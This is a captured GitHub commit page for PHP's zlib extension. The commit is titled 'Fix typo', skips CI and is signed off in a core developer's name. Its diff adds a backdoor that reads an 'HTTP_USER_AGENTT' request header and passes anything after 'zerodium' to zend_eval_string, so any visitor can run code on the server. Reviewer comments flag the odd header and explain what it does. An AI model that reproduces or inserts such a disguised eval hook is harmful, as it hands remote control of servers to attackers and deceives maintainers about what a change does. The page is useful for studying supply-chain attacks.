 [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed 2 days ago
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm yesterday Contributor
Intentionally AGENTT with 2x T at the end?
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek yesterday Contributor
@rlerdorf what does this do?
JABirchall 17 hours ago • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
371 + } zend_end_try();
372 + }
373 + }